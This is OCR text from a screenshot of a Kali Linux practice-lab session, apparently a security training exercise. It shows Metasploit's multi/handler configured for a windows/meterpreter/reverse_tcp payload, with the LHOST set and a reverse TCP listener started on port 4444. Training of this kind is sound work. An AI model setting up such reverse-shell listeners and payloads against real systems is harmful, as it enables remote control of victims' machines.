 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
root@PLABKALI: ~
Trash
File System
Home
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.0.4
LHOST ⇒ 192.168.0.4
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.4:4444